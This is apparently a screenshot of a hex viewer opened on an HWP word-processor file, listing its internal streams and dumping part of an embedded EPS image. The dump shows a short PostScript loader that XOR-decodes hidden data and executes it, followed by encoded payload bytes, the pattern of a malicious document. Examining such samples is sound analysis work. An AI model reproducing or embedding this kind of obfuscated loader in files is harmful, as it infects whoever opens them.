 Root Entry
BinData
BIN0001.eps
BodyText
Section0
DocOptions
_LinkDoc
Scripts
DefaultJScript
JScriptVersion
HwpSummaryInformation
DocInfo
FileHeader
PrvImage
PrvText
General
Type Stream
Hex Hex (Decompress)
000066c0 44 39 45 39 31 39 32 38 45 39 38 39 42 39 34 39 D9E91928E989B949
000066d0 31 39 38 44 44 38 43 38 38 39 34 38 39 46 37 46 198DD8C889489F7F
000066e0 44 46 44 46 44 46 44 46 44 46 44 46 44 46 44 46 DFDFDFDFDFDFDFDF
000066f0 44 46 44 3e 20 64 65 66 20 2f 6c 69 6d 69 74 20 DFD> def /limit
00006700 7b 61 72 20 6c 65 6e 67 74 68 20 2d 31 20 61 64 {ar length -1 ad
00006710 64 7d 64 65 66 20 2f 6c 65 6e 20 7b 61 72 20 6c d}def /len {ar l
00006720 65 6e 67 74 68 7d 64 65 66 20 2f 73 74 72 20 6c ength}def /str l
00006730 65 6e 20 73 74 72 69 6e 67 20 64 65 66 20 61 72 en string def ar
00006740 20 30 20 31 20 6c 69 6d 69 74 20 7b 32 20 63 6f 0 1 limit {2 co
00006750 70 79 20 67 65 74 20 32 35 33 20 78 6f 72 20 70 py get 253 xor p
00006760 75 74 20 61 72 7d 66 6f 72 20 70 6f 70 20 73 74 ut ar}for pop st
00006770 72 20 30 20 31 20 6c 69 6d 69 74 20 7b 64 75 70 r 0 1 limit {dup
00006780 20 61 72 20 65 78 63 68 20 67 65 74 20 70 75 74 ar exch get put
00006790 20 73 74 72 7d 66 6f 72 20 0d 0a 2f 49 6d 61 67 str}for ../Imag
000067a0 65 54 79 70 65 20 31 20 64 65 66 20 0d 0a 63 76 eType 1 def ..cv
000067b0 78 0d 0a 2f 49 6d 61 67 65 54 79 70 65 20 31 20 x../ImageType 1
000067c0 64 65 66 0d 0a 65 78 65 63 20 65 78 65 63 dc 53 def..exec exec.S
000067d0 55 2a d8 3f 8e 01 00 8d 53 34 59 34 d4 dc d8 d8 U*.?....S4Y4....
000067e0 8b 8e 8f b0 c4 b8 b8 67 66 86 a9 63 88 8e 30 bf .......gf..c..0.
000067f0 db d8 d8 81 81 51 9d 2c 30 d2 dc d8 d8 53 88 da .....Q.,0....S..
00006800 53 90 de 5b 18 d2 51 9d 0c 53 20 53 1a 41 5b 3a S..[..Q..S S.A[:
00006810 db db 1a 19 20 da eb 03 e3 1b a6 d0 e9 d7 5b 1f .... .........[.
00006820 dc 90 ad 20 b0 f3 1f d5 16 8e 30 f3 db d8 d8 81 ... ......0.....